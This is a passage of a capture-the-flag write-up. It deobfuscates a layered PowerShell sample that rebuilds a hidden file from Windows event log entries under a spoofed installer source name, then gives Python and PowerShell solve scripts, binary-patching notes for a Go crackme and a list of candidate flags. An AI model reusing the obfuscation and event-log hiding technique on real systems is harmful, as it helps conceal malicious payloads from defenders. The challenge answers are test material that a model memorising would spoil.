ascii = [121 ,109 , 108 , 20,57, 40, 100 ,125,96 , 6 , 41, 4,13, 24 ,0, 117,127 ,38,108 , 32, 38,111 ,32 ,38 ,109,32 ,127 ,112 ,59,125,122, 56, 122 ,113,122, 52, 50 ,122, 113 , 122 ,115 ,59 , 52 ,17,122,116 , 125, 102,125,121 , 38 ,60 , 32 , 125, 96,125 , 105,109 ,109, 109,109 ,115 , 115 ,107 , 104,109,109, 109, 102 ,125,121,38 ,63 , 32 , 125 , 96, 125, 125 ,121 , 109, 108,20 ,57, 40 ,100, 103 , 103,117 , 127, 38,108 , 32,38 , 109 ,32,38,111 , 32,127 ,125, 112 , 59,125, 122, 47 ,52 , 122,113, 117 , 127, 38 , 108, 32, 38 , 109, 32 ,127,125, 112 , 59,122 ,45, 56, 51, 10 ,122,113 , 122 ,18,122 , 116 , 113, 122 , 41 , 56 ,122 ,116 ,115 , 20 ,51,43 ,50 , 54 , 56,117 ,117,23 ,50, 52,51,112, 13 , 60,41 ,53 ,125 , 112, 13,60 ,41 ,53 ,125,121,38,24 ,51,11, 103 , 60, 61 , 13 , 61 ,45 , 61,25 ,28, 41 , 60 ,32,125,112 ,30 , 53 , 52, 49, 57, 13,60 , 41 , 53,125, 59,49,60, 58 ,115, 48 , 45,105,116 ,116 ,102,125 ,26 , 56 ,41 , 112,24 ,43, 56 , 51,41 ,17, 50, 58,125, 112,17,50,58 , 19 , 60,48,56 ,125 ,117,127 , 38,109,32,38 , 111 , 32, 38, 108 ,32 ,38, 110,32,127,125 ,112 , 59 , 125,122,28,45, 122, 113,122 , 49,52,62,60 ,41 , 52 , 122, 113 ,122, 45,122 ,113, 122 ,50 ,51, 122 ,116 , 125 ,112 ,14 ,50, 40 , 47 ,62, 56 ,125 ,117 , 127 , 38, 109, 32,38, 111,32 ,38, 108,32, 127 , 112,59 ,122, 48 , 46, 49 ,51,46,41 , 60,49,122 , 113,122 ,56,47, 122,113 ,122, 49 ,122 , 116 ,125,33 ,125 ,98 , 125 , 38,125 , 121 , 38, 28,32 ,125 , 112,62, 50,51,41 , 60 ,52 ,51,46 ,125, 121 , 38,2,32, 115,127 ,20, 51, 61 , 46 ,41 , 61 , 28 , 51, 30, 56 ,61, 52 , 25 , 127,125 , 32, 125 ,33,125 , 14 , 50, 47 ,41,112 , 18 ,63, 55 ,56, 62 , 41, 125, 20, 51, 57 ,56,37, 125, 33, 125,120, 125 ,38, 125 , 121 , 38, 30 ,32 , 125 ,96 , 125 , 121 ,38 , 2,32 , 115 , 127, 57,61 , 28 , 9, 60 , 127,102 ,125 ,121 , 38, 63, 32 , 115 ,117,127,38,108 ,32, 38, 109 ,32,127,112,59,125,122, 52 ,41 ,56 ,122 ,113 , 122,10, 47, 122, 116 , 115,20 , 51 ,43 ,50 ,54 ,56 , 117 ,121, 38 , 30,32,113,125,109,113,125 ,121 , 38 ,30, 32,115 ,127 ,17 , 56, 19 , 61, 26 ,9, 53, 127 ,116 , 125, 32 ,102 , 125 , 121 ,38, 63, 32, 115, 117,127 ,38, 108 , 32, 38 ,109, 32, 127 , 125,112, 59,125 , 117 , 127, 38, 109 ,32 , 38 ,108, 32,127, 125 , 112,59,125,122,49 , 50, 46 ,122 , 113 , 122 ,56,122 , 116, 113 ,122 ,30,122 , 116 ,115,20 , 51, 43, 50, 54 ,56 ,117 ,116]
for i in ascii:
# xor 0x5D
print(chr(i ^ 0x5D), end="")$01Idu9 =[tYPE]("{1}{2}{0}"-f 'e','io','.fiL') ; ${a} = 40000..65000; ${b} = $01Idu9::("{1}{0}{2}" -f 'ri',("{1}{0}" -f'penW','O'),'te').Invoke((Join-Path -Path ${EnV:a`P`p`DAta} -ChildPath flag.mp4)); Get-EventLog -LogName ("{0}{2}{1}{3}" -f 'Ap','licati','p','on') -Source ("{0}{2}{1}"-f'mslnstal','er','l') | ? { ${A} -contains ${_}."In`st`AnCe`iD" } | Sort-Object Index | % { ${C} = ${_}."d`ATa"; ${b}.("{1}{0}"-f 'ite','Wr').Invoke(${C}, 0, ${C}."LeN`GTh") }; ${b}.("{1}{0}" -f ("{0}{1}" -f 'los','e'),'C').Invoke()This is the last layer! It’s more heavily obfuscated than the others, but it’s still pretty trivial.
- Create an array of numbers 40000-65000
- Open file
%AppData%/flag.mp4 - Call
Get-EventLogonApplicationlogs- Filter by
Source=mslnstaller - Filter by
InstanceIdin range of 40000-65000
- Filter by
- Sort based on
Index - Write the
Datatoflag.mp4 - Close the handle on
%AppData%/flag.mp4
You can easily reverse this if you’re on Windows by using PowerShell, which is what my team did initially:
$fileHandler = [io.file]::OpenWrite((Join-Path -Path ${Env:APPDATA} -ChildPath "flag.mp4"))
$instanceIDs = 40000..65000
# Load events from the specified .evtx file
$eventLogPath = ".\Application.evtx"
Get-WinEvent -Path $eventLogPath |
Where-Object { $_.ProviderName -eq "Mslnstaller" -and $instanceIDs -contains $_.Id } |
Sort-Object RecordId |
ForEach-Object {
$data = $_.Properties[1].Value
$fileHandler.Write($data, 0, $data.Length)
}
$fileHandler.Close()Or, if you’re working on a non-Windows OS, you can utilize things like Python evtx library or chainsaw. I opted for the latter: first converting the Application.evtx into JSON:
chainsaw dump Application.evtx --json -o Application.jsonThen, I created a Python script to replicate the filtering logic of the PowerShell script:
import json
import base64
with open("Application.json") as f:
data = json.load(f)
chunks = [None] * 65000
eventIds = [i for i in range(40000, 65000)]
for event in data:
name = event['Event']['System']['Provider_attributes']['Name']
eventId = event['Event']['System']['EventID']
recordId = event['Event']['System']['EventRecordID']
# Filter based on the PowerShell deobfuscated
if name != 'Mslnstaller': continue
if eventId not in eventIds: continue
# Get the data
binary = event['Event']['EventData']['Binary']
if binary == None: continue
chunks[recordId] = binary
# Get rid of None values
chunks = [x for x in chunks if x is not None]
with open('flag.mp4', 'wb') as f:
f.write(bytes.fromhex(''.join(chunks)))Running this script will iterate through the events and if it’s a valid event (source and EventID match), it will place the binary data in the chunk based on RecordID. Then, we just clear unused chunks and write the file to flag.mp4!
python3 solve.py
file flag.mp4
flag.mp4: ISO Media, MP4 Base Media v1 [ISO 14496-12:2003]GoCrackMe3
I didn’t keep good documentation of this one. It was more trial and error until something worked. Despite not being a good writeup, I’m including it because there were only ~100 solves after 20 days. It was basically a lot of patching. For example, 0x004f7a76 JZ to JNZ would give the ‘Access still denied’ message. Then at 4f7fcd you could patch to get ‘Actually, I don’t feel like printing the flag…’

I kept repeating the patching of the logic (basically just invert everything) and changing some of the JMP branches, and eventually you can get to 004f81a4 which generates chunks of the flag in memory. By default, it only does 3 chunks: 221fccaa8, flag{32b2, 42024a30b and you need to patch the for loop to get the last chunk: edda76fdc2.

I cheesed this pretty hard since it was out of order, but I just generated all permutations and tried each one.
flag{221fccaa832b242024a30bedda76fdc2}
flag{221fccaa832b2edda76fdc242024a30b}
flag{221fccaa842024a30b32b2edda76fdc2}
flag{221fccaa842024a30bedda76fdc232b2}
flag{221fccaa8edda76fdc232b242024a30b}
flag{221fccaa8edda76fdc242024a30b32b2}
flag{32b2221fccaa842024a30bedda76fdc2}
flag{32b2221fccaa8edda76fdc242024a30b}
flag{32b242024a30b221fccaa8edda76fdc2}
flag{32b242024a30bedda76fdc2221fccaa8}
flag{32b2edda76fdc2221fccaa842024a30b}
flag{32b2edda76fdc242024a30b221fccaa8}
flag{42024a30b221fccaa832b2edda76fdc2}
flag{42024a30b221fccaa8edda76fdc232b2}
flag{42024a30b32b2221fccaa8edda76fdc2}
flag{42024a30b32b2edda76fdc2221fccaa8}
flag{42024a30bedda76fdc2221fccaa832b2}
flag{42024a30bedda76fdc232b2221fccaa8}
flag{edda76fdc2221fccaa832b242024a30b}
flag{edda76fdc2221fccaa842024a30b32b2}
flag{edda76fdc232b2221fccaa842024a30b}
flag{edda76fdc232b242024a30b221fccaa8}
flag{edda76fdc242024a30b221fccaa832b2}
flag{edda76fdc242024a30b32b2221fccaa8}
I got the correct flag on my third attempt. Also, using https://github.com/getCUJO/ThreatIntel for Ghidra helps with the process a lot. You can also use this PR by https://github.com/monoidic which adds golang 1.20 support.